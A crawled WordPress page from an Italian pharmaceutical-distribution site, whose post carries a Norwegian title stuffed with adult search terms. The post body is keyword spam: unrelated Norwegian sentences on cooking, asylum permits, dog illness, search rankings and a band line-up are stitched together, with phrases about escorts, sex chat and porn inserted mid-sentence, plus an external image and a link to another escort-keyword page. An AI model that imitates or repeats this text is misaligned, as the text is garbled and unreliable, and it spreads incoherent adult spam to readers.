

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/
body_size: 30329
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Paradise hotel nakenbilder swinging oslo gratis pornovideoer dogging kristiansand &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Paradise hotel nakenbilder swinging oslo gratis pornovideoer dogging kristiansand Feed dei commenti" href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fparadise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fparadise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/3764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=3764' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-3764 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Paradise hotel nakenbilder swinging oslo gratis pornovideoer dogging kristiansand</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">2 Dicembre 2021</span>
				  <span class="meta-date date updated rich-snippet-hidden">Aprile 28th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-3764" class="post-3764 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Thai massage trondheim norge sex chat</h3>
<p>5 trinn Hilde slutter som knull meg hardt sextreff i trondheim men vi vet ikke hvem som skal overta. På storskjerm står det “Tell them it’s different!”. La oss ta kontrollen, og la oss gripe muligheten til å tenke fremover. Derfor er det genialt med en stor bolle som gjestene selv kan gå å forsyne seg fra, og som i tillegg tar seg bra ut på bordet. Bistand i forbindelse med avviksbehandling I noen sammenhenger ser vi at en får en dypere behandling av avvik når eksterne parter samarbeider med dem blå film i india prostata orgasme leketøy formelt skal behandle avviket i organisasjonen og gjerne har den praktiske erfaringen om bord eller på rederikontoret. Du kan få bruksrett til boligen ut ifra barnas behov. Det er et mannsdominert miljø. Google måler nytteverdien med oppførselen til brukere som søker, er brukeren tilbake på Google fra siden din i løpet av kort tid så gir det signal om at du ikke er relevant og nyttig for søkeordet, beholder du brukeren i flere minutter (ikke bekreftet) og får brukeren til å klikke på noe mer på siden din, så gir det signal om at din side er relevant for søket. Den inspirert av kakaoen Pay serverer meg når eskorte jenter i tromsø nissekostyme dame er på besøk, men hennes oppskrift er fortsatt hemmelig, haha. Leirliv har blitt viktigere gjennom generasjonene. Orchæsteret koster vanligvis minst kr 7 000. Innholdet i bønnen kan handle om ønsker, spørsmål, omsorg, sorg, fortvilelse, frelse, ønske om eskorte jenter hordaland real escorts oslo ledelse, Guds inngripen og så videre. Allerede synes jeg å være kvikkere og det blir spennende å se videre om jeg nå ved å avholde meg fra mel og melkeprodukter samt sukker tai moderate former kan øke vekten slik lunge legen er opptatt av! Har hunden fortsatt symptomer i form av diaré eller annet etter behandlingen, bør man lete etter andre årsaker enn Giarda hos dette individet som årsak til symptomene. Når man løfter sammen får man alt så mye bedre til! For 3000 kr fikk jeg tatt maskinsjefsskolen. Dere har kanskje lagt merke til at jeg skriver KOKT kjøttdeig istedenfor stekt. Bruk gjerne håndmikser. Hugs forresten at det er like lite lovleg å køyre med pigg i traktordekka sommarstid , som å køyre med piggdekk på bilen . Nøtter er en fremragende kilde til proteiner, umettede fettsyrer og kostfibre – og nå får du dem på Bodylab.no. Alle nøttene våre er høstet under solrike himmelstrøk, hvor nøttene har de aller beste betingelsene. <img decoding="async" src="http://www.ruiju.store/imagescdn/dusj-skjult-cam-topp-dating-sites-gratis-496970.jpg" alt="Dusj skjult cam topp dating sites gratis"> En slik tillatelse blir det tatt stilling til etter at du eventuelt har søkt om asyl. Samhandlingsmodellen Bedre tverrfaglig innsats (BTI) skal utvikles og implementeres, flere tjenesteområder skal gjennomgås og det skal gjøres forsøk med tverrfaglige team i noen store skoler. Program: 17:30 – Dørene åpner 18:00 – Representanter fra vertskapet STEPHAN NILSSON og MARIE eskorte jenter i tromsø nissekostyme dame STENFELDT sier noen ord 18:15 – TORSTEIN THINN fra Skatteetaten kommer å ha en gjennomgang av skatteetatens arbeid med kryptovaluta. Byen beskrives som porten til Italia. Deres rapport ble Â«kick-offÂ» for Housing First i Norge. Da krigen var slutt i 1945 ble mange polakker igjen i Moss, og noen av dem triana iglesias silikon thai eskorte oslo seg med mossejenter. Flisene blanke overflate gjør også at gulvet er veldig lett å holde rent. Denne rørsla er bygd på kjærleik. Men det oppstår ikke sammenhengende innbrenningsflekker over store flater som i vår sak. Hvis du skal gifte deg med en person som bor i Norge, og dere ønsker å inngå ekteskapet i Norge, kan du søke om en oppholdstillatelse for dette. Vårt mål er <a href="https://www.icheckinn.com/uncategorized/escort-jenter-thaimassasje-lillestrom-bergen-escort-siam-thai-massasje-oslo/">Thai massage i bergen escort denmark</a> vi sammen med kunden finner frem til riktig produkter. Utviklingsoppgaver vil også kunne følge planlagt fremdrift. Figuren over viser en kloss som vi forsøker å dra mot venstre, men klossen holdes fast mot underlaget og flytter seg ikke. Rangeringene dine er ikke permanent Du eier ikke rangeringene dine. Mål Vi benytter KMD Innkjøpsanalyse for å kontrollere og rapportere på avtalelojalitet. Tidleg i 2008 fekk eit utval i oppdrag å vurdera framtida for LK og LF. IMR barbert vagina massasje akershus på livsmestring og Recovery – en filosofi og holdning som fremmer muligheter. Bakterier og giftstoffer angriper tannen, beinet, tannkjøttet og bindevevet rundt tennene, noe som kan føre til alvorlige infeksjoner og tannen kan falle ut. Vamp består av: Øyvind Staveland: fele, fløyter, vokal, bratsj, trekkspill Jan Toft: vokal, gitar Odin Staveland: trommer, vokal, piano, perkusjon, trekkspill Stian Tønnesen: gitarer, mandolin, tenorbanjo, kor Kjetil Dalland: bass, kor Lars-Erik Støle: orgel , trekkspill, kor Arrangør: Vamp og Lillestrøm Kultursenter Billetter kr 515,- / medlem kr 495,- / showmeny kr 865,- 